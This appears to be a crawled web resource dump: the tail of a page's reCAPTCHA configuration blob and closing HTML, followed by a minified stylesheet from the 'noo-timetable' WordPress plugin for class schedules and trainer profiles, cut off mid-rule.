NnYlDCglE7asOpwq8AwqfDliXDo0PDvcOJwpLDlVHCssKIw4zDsMK8QnZRE8KiwpTCqcOISWHDnVTCmMKXQ3HCiMK/T8OEwpzDr2HDisOJw6/CoFBhw4UBw5jCjcOswrHCjU1seRLDvFrDosKkDsKRPBdhBg0SXMOjwpJZwpXCtGNLw6MNwoMJGFt+w5wMXwDCkEDDoh9pwrMMwqPChMKHJ8OgLy4mw6XCqsKRNl9KwqYkwqtvU2TCrMKHw7UkHMOJw5zDjmcDEcOzw6/DsGFrw79cA8OcA0bCslzDgMOuw5B9wqzCnMKGwqLCr8K6V3DDi8KjwqkXN8Oiw57DmXwJwpIWNEEDwpxGw5fDv8O+byMSwpVuwrLDrcOGBMKMw7xKw5YELcKIwqJkwr3DphoYBCZowrsXwonDosKewpPDqTArwqd5wpnDvkvDjcOUwpc/QsOTCiPCiW8qcXDDv8KJGcKsw45CR2bCkgglV8OLw6jCrcKGw7vCssK0wqLCt8OQGRLCpsK9TsK/[base64]/CnS3DqcO0w5nDj8O3w7Rlw7UIeMOdYinCp8K9wrvClUTClMOZw73DsAUxOsKlw5zDkBbCtVTClMKqAWvDqALCtsO5GXPCvng8RMK+wqjDnQ8vXibCgcKvw6Q7fldjwoTDsBXDrgZtAH1Gw5LCpSUARyRlCQjCmRpbwp/Dqk7Chm/DrcK6wpzCnW4CwrMTXMOXw5HCoMKGwqvDlBwpw6hQw5fDocK9HmpYwonDsMOow53ChiPCkMO9AxJlwq9RZCMwwprDrz8Swr1Yw78ieMKKd1YbwrdLDcO8w5gRaMKIwoLDocOywqY/w7LCq8OxacK0w5XDucOMEsKIbsOKw5gwwrfDlzxtM3TCkVYjRADDmMK9wqvDmcKXwqjCqMOYwqLCi0F9w6PDjcORw5PDiBN1PMOGXD4kZxvDuG/Di1fCjMOuXcOdQkYbVcOfwppaR8KRcMK2wrgMM8KtwrDDk8K3wp4ET0kyXCJ9wqbDiCFZQMKkIg7DusOgWwvDrA3CgMKzw7wfw7fCksOAwrsbZ8Khwr0JwpbCsGvCqcODw5QsZMOGRirDh8OKFghLwqN7SG7DiMKww73DksOcwogJdcK/Hy4ow6QXwo1rw4TDimkFKsKgw6TDsMO5wqLCucK2wpLDpytCwqTCk8Ozw59UL8KlwqpRw5/DonvCssKgwq7CnHktw59rwqDClCLCncKOwoFIXcOSwrzDnMOjWQ3CpzFawrnCvjIAbcOMwpZFZFfDkMOCQGTCusKlCsK9O8OgJMKcHyzCicK0worCvsK0w7zCmXNmw4giwo5JwqEpXsK1woAqJXzCu8OafkPCox05Ajs/[base64]/[base64]/[base64]/wrjDlMOAwqwhw6/CukXChlNcwqDDisOWX39Kw7Ymw4TCqzoFUsOIf8O3d8O2E8O1wr/DgiXDjMO+w7LDqkw3OcK9ecOsGm3DtCpwYsKjSMKWwpPDtVMKcj7Di8KWwonDicKrwoxKPzvDihHCmlQCMXZ7wq1+I8Oew6TDnMKowoTCr8Osw5rCu8K1LcK1w5EVNcKTDxcYUnbCmMOMw7wAwrkBwqMBZMO0wqrDvwdCw6QGW3F/wppkwpVoKMKqQMOAw6/[base64]/CgHLDqmTCgwhRRsOyNMKnf8O9V17DjcOuwrtpw4HDicO1wr3Cl8OcwrPCvsOSwpjDv8ORw4Y/SX5wVzfCjsKDFXlUwoI+w7okwpbDghfDvcOzeHXCpSfCq2jCvWlMeTPCjCRrVGgywpcDw5I6dmnDpMK3w63DrMKzTTNcw4EBPMKUw6FOwrtCYsKzwoTClxI8w7NWwq7DuSN2w51ow7fDhSzDkwHCnsOgw6XDmsK7Z8O0wo/DvX8jwpEcw5hiwrVnPMOAw4ZsUlZ+Jz/DiSPCncKFw6XCoj7DkMKQXAjDscK9wprCosOSw4bCmMK7woQ8wp4+w6dKRxROw5gTwrQAwr/[base64]/[base64]/[base64]/Dg8KvfMOSwofCgTnCscK7w442wrAFw4lKJVfDvXctLsKIwr4CUhLDi8Kgwq8hw7s6FMOwbMKzHlR/[base64]/CvDBNw5sXLsKNPcOjQcK0UMKbR1/CvBdJb113wqTCqsK1WMOYKwLCk8KrWMOhw7NEwoXCsVnChMOjw5vClgrCosK8wpDDuXLDr0DCscO4w5/Dh8KdEsO/[base64]/Cj3xvNn4XQjMqwr7Dq8OgTMKXf8OzwoXDsCrCsGDCljFlwrgww6PDpGQbBh57FMOYawEkw77CnUbCl8KPwrtQwrXCp8Odw5LCq8K8w4g8wqDCpngPw7fDmMKkwrPCpsOww6nCqBoFwpApw7rDvMOIwpHCinjCnMOGw5ZyGjhCG3/DqW1rRBHCsjvDmA9jW8K8wrLDmk7Crl1iHMKGw5prJMKABxjCkMKuwqZuK8OSeRbCq8O1wrfDssOjwoLCiQfCq1IDaDIpw7vDhcOBLMKVS2x8K8Oow4haw4DClsO3woLDt8OiwqnDisKKSn/[base64]/DgVvDohDDhMOdV8OGHClZw4/[base64]/CgRLCtcKAw6J/GHrCmMOgwrHCqyM3PsK9woLCjUvDrcK7wooGw7R8Z0/CgMOiwo/[base64]/w496wqsqcFnDjwgDYj3DhsKCw5QoN8ODw7sQw7fCqyzCuQl5w7PCs8OEwpdhw5ZICsOWw4gaAxAURcKfDk/DljrDp8K1wq9Cwr43wpDCj3LClC0oaHgCAsOpw4nCi8OMwoAeWBoTwogTPhTCmkcfLA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc8nmsqAAAAAFRbUd2Mn5ISS5nRW_-Anw-FDWOr\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bstudios.my:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aVAa/dZ7WKqMRS1OtDtjUsnANNRf4XB2077ZDRhzA+s\\u003d\x22,1,0,null,1,1768753838881,0,0,[206,252,225],null,[212,215,21,162],\x22RC-kg3yV1B0_cyX5Q\x22,null,null,null,null,null,\x220dAFcWeA5S418LpI4EV0HoITOYppePpLOZYiGjqqLF5qLQAdPmygrPeyglDydz2TKLpAIZd7l4TeNrUYp0XNeaDJPFYKq261k0WA\x22,1768836639161]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bstudios.my/wp-content/plugins/noo-timetable/assets/css/noo-timetable.css
body_size: 29588
content:
.clearfix:after,.clearfix:before,.noo-container-fluid:after,.noo-container-fluid:before,.noo-container:after,.noo-container:before,.noo-row:after,.noo-row:before{content:" ";display:table}.clearfix:after,.noo-container-fluid:after,.noo-container:after,.noo-row:after{clear:both}.noo-container{margin-right:auto;margin-left:auto;width:100%;padding-left:15px;padding-right:15px}@media (min-width:768px){.noo-container{max-width:750px;width:100%}}@media (min-width:992px){.noo-container{max-width:970px;width:100%}}@media (min-width:1200px){.noo-container{max-width:1200px;width:100%}}.noo-container-fluid{margin-right:auto;margin-left:auto;width:100%;padding-left:15px;padding-right:15px}.noo-row{margin-left:-15px;margin-right:-15px}.noo-lg-1,.noo-lg-2,.noo-lg-3,.noo-lg-4,.noo-lg-5,.noo-lg-6,.noo-lg-7,.noo-lg-8,.noo-lg-9,.noo-lg-10,.noo-lg-11,.noo-lg-12,.noo-md-1,.noo-md-2,.noo-md-3,.noo-md-4,.noo-md-5,.noo-md-6,.noo-md-7,.noo-md-8,.noo-md-9,.noo-md-10,.noo-md-11,.noo-md-12,.noo-sm-1,.noo-sm-2,.noo-sm-3,.noo-sm-4,.noo-sm-5,.noo-sm-6,.noo-sm-7,.noo-sm-8,.noo-sm-9,.noo-sm-10,.noo-sm-11,.noo-sm-12,.noo-xs-1,.noo-xs-2,.noo-xs-3,.noo-xs-4,.noo-xs-5,.noo-xs-6,.noo-xs-7,.noo-xs-8,.noo-xs-9,.noo-xs-10,.noo-xs-11,.noo-xs-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.noo-xs-1,.noo-xs-2,.noo-xs-3,.noo-xs-4,.noo-xs-5,.noo-xs-6,.noo-xs-7,.noo-xs-8,.noo-xs-9,.noo-xs-10,.noo-xs-11,.noo-xs-12{float:left}.noo-xs-12{width:100%}.noo-xs-11{width:91.66666667%}.noo-xs-10{width:83.33333333%}.noo-xs-9{width:75%}.noo-xs-8{width:66.66666667%}.noo-xs-7{width:58.33333333%}.noo-xs-6{width:50%}.noo-xs-5{width:41.66666667%}.noo-xs-4{width:33.33333333%}.noo-xs-3{width:25%}.noo-xs-2{width:16.66666667%}.noo-xs-1{width:8.33333333%}.noo-xs-pull-12{right:100%}.noo-xs-pull-11{right:91.66666667%}.noo-xs-pull-10{right:83.33333333%}.noo-xs-pull-9{right:75%}.noo-xs-pull-8{right:66.66666667%}.noo-xs-pull-7{right:58.33333333%}.noo-xs-pull-6{right:50%}.noo-xs-pull-5{right:41.66666667%}.noo-xs-pull-4{right:33.33333333%}.noo-xs-pull-3{right:25%}.noo-xs-pull-2{right:16.66666667%}.noo-xs-pull-1{right:8.33333333%}.noo-xs-pull-0{right:auto}.noo-xs-push-12{left:100%}.noo-xs-push-11{left:91.66666667%}.noo-xs-push-10{left:83.33333333%}.noo-xs-push-9{left:75%}.noo-xs-push-8{left:66.66666667%}.noo-xs-push-7{left:58.33333333%}.noo-xs-push-6{left:50%}.noo-xs-push-5{left:41.66666667%}.noo-xs-push-4{left:33.33333333%}.noo-xs-push-3{left:25%}.noo-xs-push-2{left:16.66666667%}.noo-xs-push-1{left:8.33333333%}.noo-xs-push-0{left:auto}.noo-xs-offset-12{margin-left:100%}.noo-xs-offset-11{margin-left:91.66666667%}.noo-xs-offset-10{margin-left:83.33333333%}.noo-xs-offset-9{margin-left:75%}.noo-xs-offset-8{margin-left:66.66666667%}.noo-xs-offset-7{margin-left:58.33333333%}.noo-xs-offset-6{margin-left:50%}.noo-xs-offset-5{margin-left:41.66666667%}.noo-xs-offset-4{margin-left:33.33333333%}.noo-xs-offset-3{margin-left:25%}.noo-xs-offset-2{margin-left:16.66666667%}.noo-xs-offset-1{margin-left:8.33333333%}.noo-xs-offset-0{margin-left:0%}@media (min-width:768px){.noo-sm-1,.noo-sm-2,.noo-sm-3,.noo-sm-4,.noo-sm-5,.noo-sm-6,.noo-sm-7,.noo-sm-8,.noo-sm-9,.noo-sm-10,.noo-sm-11,.noo-sm-12{float:left}.noo-sm-12{width:100%}.noo-sm-11{width:91.66666667%}.noo-sm-10{width:83.33333333%}.noo-sm-9{width:75%}.noo-sm-8{width:66.66666667%}.noo-sm-7{width:58.33333333%}.noo-sm-6{width:50%}.noo-sm-5{width:41.66666667%}.noo-sm-4{width:33.33333333%}.noo-sm-3{width:25%}.noo-sm-2{width:16.66666667%}.noo-sm-1{width:8.33333333%}.noo-sm-pull-12{right:100%}.noo-sm-pull-11{right:91.66666667%}.noo-sm-pull-10{right:83.33333333%}.noo-sm-pull-9{right:75%}.noo-sm-pull-8{right:66.66666667%}.noo-sm-pull-7{right:58.33333333%}.noo-sm-pull-6{right:50%}.noo-sm-pull-5{right:41.66666667%}.noo-sm-pull-4{right:33.33333333%}.noo-sm-pull-3{right:25%}.noo-sm-pull-2{right:16.66666667%}.noo-sm-pull-1{right:8.33333333%}.noo-sm-pull-0{right:auto}.noo-sm-push-12{left:100%}.noo-sm-push-11{left:91.66666667%}.noo-sm-push-10{left:83.33333333%}.noo-sm-push-9{left:75%}.noo-sm-push-8{left:66.66666667%}.noo-sm-push-7{left:58.33333333%}.noo-sm-push-6{left:50%}.noo-sm-push-5{left:41.66666667%}.noo-sm-push-4{left:33.33333333%}.noo-sm-push-3{left:25%}.noo-sm-push-2{left:16.66666667%}.noo-sm-push-1{left:8.33333333%}.noo-sm-push-0{left:auto}.noo-sm-offset-12{margin-left:100%}.noo-sm-offset-11{margin-left:91.66666667%}.noo-sm-offset-10{margin-left:83.33333333%}.noo-sm-offset-9{margin-left:75%}.noo-sm-offset-8{margin-left:66.66666667%}.noo-sm-offset-7{margin-left:58.33333333%}.noo-sm-offset-6{margin-left:50%}.noo-sm-offset-5{margin-left:41.66666667%}.noo-sm-offset-4{margin-left:33.33333333%}.noo-sm-offset-3{margin-left:25%}.noo-sm-offset-2{margin-left:16.66666667%}.noo-sm-offset-1{margin-left:8.33333333%}.noo-sm-offset-0{margin-left:0%}}@media (min-width:992px){.noo-md-1,.noo-md-2,.noo-md-3,.noo-md-4,.noo-md-5,.noo-md-6,.noo-md-7,.noo-md-8,.noo-md-9,.noo-md-10,.noo-md-11,.noo-md-12{float:left}.noo-md-12{width:100%}.noo-md-11{width:91.66666667%}.noo-md-10{width:83.33333333%}.noo-md-9{width:75%}.noo-md-8{width:66.66666667%}.noo-md-7{width:58.33333333%}.noo-md-6{width:50%}.noo-md-5{width:41.66666667%}.noo-md-4{width:33.33333333%}.noo-md-3{width:25%}.noo-md-2{width:16.66666667%}.noo-md-1{width:8.33333333%}.noo-md-pull-12{right:100%}.noo-md-pull-11{right:91.66666667%}.noo-md-pull-10{right:83.33333333%}.noo-md-pull-9{right:75%}.noo-md-pull-8{right:66.66666667%}.noo-md-pull-7{right:58.33333333%}.noo-md-pull-6{right:50%}.noo-md-pull-5{right:41.66666667%}.noo-md-pull-4{right:33.33333333%}.noo-md-pull-3{right:25%}.noo-md-pull-2{right:16.66666667%}.noo-md-pull-1{right:8.33333333%}.noo-md-pull-0{right:auto}.noo-md-push-12{left:100%}.noo-md-push-11{left:91.66666667%}.noo-md-push-10{left:83.33333333%}.noo-md-push-9{left:75%}.noo-md-push-8{left:66.66666667%}.noo-md-push-7{left:58.33333333%}.noo-md-push-6{left:50%}.noo-md-push-5{left:41.66666667%}.noo-md-push-4{left:33.33333333%}.noo-md-push-3{left:25%}.noo-md-push-2{left:16.66666667%}.noo-md-push-1{left:8.33333333%}.noo-md-push-0{left:auto}.noo-md-offset-12{margin-left:100%}.noo-md-offset-11{margin-left:91.66666667%}.noo-md-offset-10{margin-left:83.33333333%}.noo-md-offset-9{margin-left:75%}.noo-md-offset-8{margin-left:66.66666667%}.noo-md-offset-7{margin-left:58.33333333%}.noo-md-offset-6{margin-left:50%}.noo-md-offset-5{margin-left:41.66666667%}.noo-md-offset-4{margin-left:33.33333333%}.noo-md-offset-3{margin-left:25%}.noo-md-offset-2{margin-left:16.66666667%}.noo-md-offset-1{margin-left:8.33333333%}.noo-md-offset-0{margin-left:0%}}@media (min-width:1200px){.noo-lg-1,.noo-lg-2,.noo-lg-3,.noo-lg-4,.noo-lg-5,.noo-lg-6,.noo-lg-7,.noo-lg-8,.noo-lg-9,.noo-lg-10,.noo-lg-11,.noo-lg-12{float:left}.noo-lg-12{width:100%}.noo-lg-11{width:91.66666667%}.noo-lg-10{width:83.33333333%}.noo-lg-9{width:75%}.noo-lg-8{width:66.66666667%}.noo-lg-7{width:58.33333333%}.noo-lg-6{width:50%}.noo-lg-5{width:41.66666667%}.noo-lg-4{width:33.33333333%}.noo-lg-3{width:25%}.noo-lg-2{width:16.66666667%}.noo-lg-1{width:8.33333333%}.noo-lg-pull-12{right:100%}.noo-lg-pull-11{right:91.66666667%}.noo-lg-pull-10{right:83.33333333%}.noo-lg-pull-9{right:75%}.noo-lg-pull-8{right:66.66666667%}.noo-lg-pull-7{right:58.33333333%}.noo-lg-pull-6{right:50%}.noo-lg-pull-5{right:41.66666667%}.noo-lg-pull-4{right:33.33333333%}.noo-lg-pull-3{right:25%}.noo-lg-pull-2{right:16.66666667%}.noo-lg-pull-1{right:8.33333333%}.noo-lg-pull-0{right:auto}.noo-lg-push-12{left:100%}.noo-lg-push-11{left:91.66666667%}.noo-lg-push-10{left:83.33333333%}.noo-lg-push-9{left:75%}.noo-lg-push-8{left:66.66666667%}.noo-lg-push-7{left:58.33333333%}.noo-lg-push-6{left:50%}.noo-lg-push-5{left:41.66666667%}.noo-lg-push-4{left:33.33333333%}.noo-lg-push-3{left:25%}.noo-lg-push-2{left:16.66666667%}.noo-lg-push-1{left:8.33333333%}.noo-lg-push-0{left:auto}.noo-lg-offset-12{margin-left:100%}.noo-lg-offset-11{margin-left:91.66666667%}.noo-lg-offset-10{margin-left:83.33333333%}.noo-lg-offset-9{margin-left:75%}.noo-lg-offset-8{margin-left:66.66666667%}.noo-lg-offset-7{margin-left:58.33333333%}.noo-lg-offset-6{margin-left:50%}.noo-lg-offset-5{margin-left:41.66666667%}.noo-lg-offset-4{margin-left:33.33333333%}.noo-lg-offset-3{margin-left:25%}.noo-lg-offset-2{margin-left:16.66666667%}.noo-lg-offset-1{margin-left:8.33333333%}.noo-lg-offset-0{margin-left:0%}}.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;font-family:inherit;text-decoration:none;overflow:visible;padding:8px 12px;left:auto;border:0;white-space:nowrap;display:inline-block;background-image:none;box-shadow:none;-webkit-box-shadow:none;text-shadow:none;background-color:#cf3d6f;color:#fff;-webkit-border-radius:4px;border-radius:4px}.button:focus,.button:hover{background-color:#9a264e;color:#fff;-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.all-social-share a{height:32px;width:32px;line-height:30px;border:1px solid #ccc;display:inline-block;color:#ccc;margin:0 0px 10px;font-size:14px;text-align:center;-webkit-border-radius:50%;border-radius:50%}.all-social-share a:hover{color:white}.all-social-share a.fa-facebook:hover{background-color:#4b6ea8;border-color:#4b6ea8}.all-social-share a.fa-google-plus:hover{background-color:#dd553b;border-color:#dd553b}.all-social-share a.fa-twitter:hover{background-color:#29aae2;border-color:#29aae2}.all-social-share a.fa-youtube:hover{background-color:#d84939;border-color:#d84939}.all-social-share a.fa-skype:hover{background-color:#00bbf0;border-color:#00bbf0}.all-social-share a.fa-linkedin:hover{background-color:#038ac4;border-color:#038ac4}.all-social-share a.fa-dribbble:hover{background-color:#f2689c;border-color:#f2689c}.all-social-share a.fa-pinterest:hover{background-color:#d83633;border-color:#d83633}.all-social-share a.fa-flickr:hover{background-color:#3a88d0;border-color:#3a88d0}.all-social-share a.fa-instagram:hover{background-color:#3f729b;border-color:#3f729b}ul.noo-list{list-style:none;clear:both;padding:0;margin:0}ul.noo-list:after{content:'';clear:both;display:table}ul.noo-list li{margin-bottom:50px}ul.noo-list li h3{margin:10px 0 10px;font-size:16px}ul.noo-list li img{width:100%}.noo-hidden{display:none!important}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes loadSkill{0%{width:0}to{width:100%}}@-moz-keyframes loadSkill{0%{width:0}to{width:100%}}@-ms-keyframes loadSkill{0%{width:0}to{width:100%}}@keyframes loadSkill{0%{width:0}to{width:100%}}.timetable-pre{border:1px solid #dddddd;padding:20px!important;background:#f1f1f1;margin-bottom:70px!important;margin-top:20px!important;line-height:30px}.twentyfifteen .posts-loop-content{margin:0 6.6%}.sidebar.twentyfifteen_sidebar{float:none;margin:0 8.333%;max-width:100%;width:100%}.sidebar.twentyfifteen_sidebar .widget{padding:0}.sidebar.twentyfourteen_sidebar .class-info-sidebar i{color:#fff}.sidebar.twentyfourteen_sidebar .trainer-tag-wrap .trainer-bio .trainer-avatar img{max-width:130px}.sidebar.twentyfourteen_sidebar .trainer-tag-wrap a{color:#ccc}.sidebar.twentyfourteen_sidebar .trainer-tag-wrap a:hover{color:#fff}.sidebar.twentyfourteen_sidebar div.noo-class-slider-wrap .noo-class-slider-item .item-info .trainer-info a,.sidebar.twentyfourteen_sidebar div.noo-class-slider-wrap .noo-class-slider-item .item-info h4 a{color:#fff}.sidebar.twentyfourteen_sidebar div.noo-class-slider-wrap .noo-class-slider-item .item-info .trainer-info a:hover,.sidebar.twentyfourteen_sidebar div.noo-class-slider-wrap .noo-class-slider-item .item-info h4 a:hover{color:#999}.noo-progress-bar .noo-single-bar{background-color:#eeeff0;margin-top:34px;margin-bottom:46px;position:relative;height:8px;width:78%}.noo-progress-bar .noo-single-bar:last-child{margin-bottom:0}.noo-progress-bar .noo-single-bar .label-bar{padding:0}.noo-progress-bar .noo-single-bar .label-bar .noo-progress-label{-webkit-transform:translate(0, -30px);-ms-transform:translate(0, -30px);-o-transform:translate(0, -30px);transform:translate(0, -30px);display:block;font-style:italic;font-size:14px}.noo-progress-bar .noo-single-bar .label-bar .noo-label-units{position:absolute;right:-74px;top:-8px;display:inline-block;font-size:14px;text-transform:uppercase;color:#cf3d6f;padding:0;line-height:20px}.noo-progress-bar .noo-single-bar .noo-bar{display:block;position:absolute;height:100%;width:100%;background-color:#fde496;top:0;left:0}@media screen and (max-width:480px){.noo-progress-bar .noo-single-bar{width:100%}.noo-progress-bar .noo-single-bar .label-bar .noo-label-units{right:0px;top:-28px}}.loadSkill{-webkit-animation-name:loadSkill;animation-name:loadSkill}.single.trainer-page .all-social-share{margin:30px 0}.single.trainer-page .entry-content{float:none;width:auto}.single.trainer-page .content-featured{margin-bottom:30px}.single.trainer-page .content-featured img{width:100%}.single.trainer-page .trainer-info{margin-bottom:40px}.single.trainer-page .trainer-info .trainer-category{font-size:13px;margin-bottom:20px;color:#cf3d6f}.single.trainer-page .trainer-info .trainer-category a{color:#cf3d6f}.single.trainer-page .trainer-info .trainer-category a:hover{color:#9a264e}.single.trainer-page .trainer-info .trainer-description{margin-top:38px}.single.trainer-page .trainer-info .trainer-description>div{margin-bottom:10px}.single.trainer-page .trainer-info .trainer-description>div.trainer-skill{margin-top:20px}.single.trainer-page .trainer-info .trainer-description>div.trainer-skill:after{clear:both;content:'';display:table}.single.trainer-page .trainer-info .trainer-description>div span.trainer-title{color:#333;font-weight:600;display:inline-block;width:24.5%}.single.trainer-page .trainer-info .trainer-description .text-bio{float:right;width:75.5%;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;white-space:pre-wrap;word-wrap:break-word}.single.trainer-page .trainer-info .trainer-description .trainer-biography:after{clear:both;display:table;content:''}.single.trainer-page .trainer-info .trainer-description .noo-progress-bar{float:right;width:75.5%;margin-bottom:20px}@media screen and (max-width:479px){.single.trainer-page .trainer-info .trainer-description{margin-top:10px}.single.trainer-page .trainer-info .trainer-description>div span.trainer-title{width:100%}.single.trainer-page .trainer-info .trainer-description .noo-progress-bar,.single.trainer-page .trainer-info .trainer-description .text-bio{width:100%}}.noo-trainer-shortcode .hentry{margin-bottom:50px;padding-bottom:50px;margin:0;-webkit-box-shadow:none!important;box-shadow:none!important;background:transparent}.noo-trainer-shortcode .hentry+.hentry{margin-top:0}.noo-trainer-shortcode .hentry h3{margin:20px 0 0;font-size:16px;padding-bottom:20px}.noo-trainer-shortcode .posts-loop-content:after{content:'';display:table;clear:both}.noo-trainer-shortcode .posts-loop-content .noo-md-6:nth-child(odd){clear:both}.noo-trainer-shortcode .posts-loop-content .noo-md-4:nth-child(3n+1){clear:both}.noo-trainer-shortcode .posts-loop-content .noo-md-3:nth-child(4n+1){clear:both}.trainer-tag-wrap a{-webkit-box-shadow:none!important;box-shadow:none!important}.trainer-tag-wrap .trainer-bio{border:1px solid #d8e0e8;margin-bottom:30px;text-align:center;-webkit-border-radius:4px;border-radius:4px;-webkit-transition:all 0.6s ease 0s;-o-transition:all 0.6s ease 0s;transition:all 0.6s ease 0s;background-color:#fff}.trainer-tag-wrap .trainer-bio .trainer-avatar{display:block}.trainer-tag-wrap .trainer-bio .trainer-avatar img{-webkit-border-radius:50%;border-radius:50%;max-width:210px;margin-top:30px;-webkit-transition:all 0.4s ease 0s;-o-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;display:inline-block;width:100%}@media (min-width:992px) and (max-width:1199px){.trainer-tag-wrap .trainer-bio .trainer-avatar img{max-width:150px}}.trainer-tag-wrap .trainer-bio .trainer-info{font-size:16px}.trainer-tag-wrap .trainer-bio .trainer-info h4{font-size:18px;font-weight:600;margin:28px 0 6px;letter-spacing:0;text-transform:none}.trainer-tag-wrap .trainer-bio .trainer-info h4 a{color:#cf3d6f}.trainer-tag-wrap .trainer-bio .trainer-info h4 a:hover{color:#9a264e}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-category{font-size:14px;margin-bottom:20px;color:#cf3d6f}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-category a{color:#cf3d6f}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-category a:hover{color:#9a264e}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-social{margin-bottom:22px}.trainer-tag-wrap .trainer-bio .trainer-info .trainer-excerpt{display:none}.trainer-tag-wrap .trainer-bio .trainer-info .view-profile{margin-bottom:20px!important}.trainer-tag-wrap.list .trainer-bio{text-align:left}.trainer-tag-wrap.list .trainer-bio .trainer-avatar img{max-width:100%;width:100%;-webkit-border-radius:0;border-radius:0;margin-top:0}.trainer-tag-wrap.list .trainer-bio .trainer-info{padding:20px}.trainer-tag-wrap.list .trainer-bio .trainer-info .trainer-excerpt{display:block}.noo-plugin-wraptext{text-align:left;margin:50px 0}.noo-plugin-wraptext .wrap-title{display:inline-block;position:relative}.noo-plugin-wraptext .wrap-title .noo-plugin-title{color:#cf3d6f;font-weight:400;letter-spacing:0.5px;text-transform:uppercase;position:relative;font-size:42px;margin-bottom:20px}@media screen and (max-width:767px){.noo-plugin-wraptext .wrap-title .noo-plugin-title{font-size:34px}}@media screen and (max-width:479px){.noo-plugin-wraptext .wrap-title .noo-plugin-title{font-size:26px;line-height:35px}}.noo-plugin-wraptext .wrap-title .noo-plugin-sub-title{color:#333;font-style:italic;font-weight:400;font-size:20px;line-height:24px}@media screen and (max-width:767px){.noo-plugin-wraptext .wrap-title .noo-plugin-sub-title{font-size:18px}}@media screen and (max-width:479px){.noo-plugin-wraptext .wrap-title .noo-plugin-sub-title{font-size:16px}}.single.class-page .entry-content{float:none;width:auto;margin-top:30px}.single.class-page .content-featured{margin-bottom:30px}.single.class-page .content-featured img{width:100%}.single.class-page .timetable_week{padding-top:20px}.single.class-page .timetable_week table{width:100%;border:none}@media screen and (max-width:991px){.single.class-page .timetable_week table{display:none}}.single.class-page .timetable_week table td,.single.class-page .timetable_week table th{vertical-align:top;padding-top:10px;padding-bottom:10px;text-align:left;border:none}.single.class-page .timetable_week table tr.day_wrap.day-even{background:#f5f5f5}.single.class-page .timetable_week .day{-webkit-border-radius:12px;border-radius:12px;color:#cf3d6f;padding:4px 8px;text-transform:capitalize}.single.class-page .timetable_week h4{margin-top:40px;margin-bottom:40px;position:relative;color:#cf3d6f;text-transform:uppercase;font-size:20px;line-height:30px;font-weight:400}.single.class-page .timetable_week h4:before{background:#cf3d6f;bottom:-15px;content:'';left:0;height:2px;position:absolute;width:30px}.single.class-page .timetable_week h4 .first-word{color:#fbd14b}@media screen and (min-width:992px){.single.class-page .timetable_week .res-sche-content{display:none}}.single.class-page .timetable_week .res-sche-content .item-weekday{background-color:#f5f5f5;padding:5px 10px;color:#cf3d6f;margin:5px 0}.single.class-page .timetable_week .res-sche-content .item-weekday.today{background:#fcf8e3}.single.class-page .timetable_week .res-sche-content .item-day{position:relative;padding:10px 0 10px 10px;font-size:15px}.single.class-page .timetable_week .res-sche-content .item-day .time{color:#333}.single.class-page .timetable_week .res-sche-content .item-day i{margin-left:10px;font-weight:300}.single.class-page .timetable_week .res-sche-content .item-day .address{margin-left:10px}@media screen and (max-width:479px){.single.class-page .timetable_week .res-sche-content .item-day .address{display:none}}.noo-class-shortcode{color:#333}.noo-class-shortcode a:not(.button){-webkit-box-shadow:none!important;box-shadow:none!important;color:#cf3d6f}.noo-class-shortcode a:not(.button):hover{color:#9a264e}.noo-class-shortcode.list .hentry{margin-bottom:50px;padding-bottom:50px;border-bottom:1px solid #e3deed}.noo-class-shortcode.list .hentry:last-child{border-bottom:none}.noo-class-shortcode.grid .hentry{margin-bottom:50px;padding-bottom:50px;margin:0;-webkit-box-shadow:none!important;box-shadow:none!important;background:transparent}.noo-class-shortcode .loop-item-wrap{border:1px solid #d8e0e8;-webkit-border-radius:4px;border-radius:4px;background-color:#fff}.noo-class-shortcode .loop-item-featured img{width:100%}.noo-class-shortcode .loop-item-content{margin-top:20px;padding:0 15px 25px;font-size:16px}.noo-class-shortcode .loop-item-title{margin:10px 0 20px;font-size:18px}.noo-class-shortcode .content-meta{margin-bottom:10px;font-size:16px}.noo-class-shortcode .content-meta span{margin-right:20px}.noo-class-shortcode .content-meta span:last-child{margin-right:0}.noo-class-shortcode .content-meta .trainer-info{display:block}.noo-class-shortcode .content-meta i{margin-right:5px}.noo-class-shortcode .posts-loop-content:after{content:'';display:table;clear:both}.noo-class-shortcode .posts-loop-content .noo-md-6:nth-child(odd){clear:both}.noo-class-shortcode .posts-loop-content .noo-md-4:nth-child(3n+1){clear:both}.noo-class-shortcode .posts-loop-content .noo-md-3:nth-child(4n+1){clear:both}.noo-class-shortcode .posts-loop-content .noo-md-3 .loop-item-title,.noo-class-shortcode .posts-loop-content .noo-md-4 .loop-item-title{font-size:18px}.noo-class-shortcode .posts-loop-content .noo-md-3 .content-meta span,.noo-class-shortcode .posts-loop-content .noo-md-4 .content-meta span{display:block}div.noo-class-slider-wrap .owl-controls{text-align:left}div.noo-class-slider-wrap .noo-class-slider-item .item-thumb{margin-bottom:10px}div.noo-class-slider-wrap .noo-class-slider-item .item-info h4{margin-bottom:5px;font-size:16px}div.noo-class-slider-wrap .noo-class-slider-item .item-info h4 a{color:#cf3d6f}div.noo-class-slider-wrap .noo-class-slider-item .item-info h4 a:hover{color:#9a264e}div.noo-class-slider-wrap .noo-class-slider-item .item-info .trainer-info 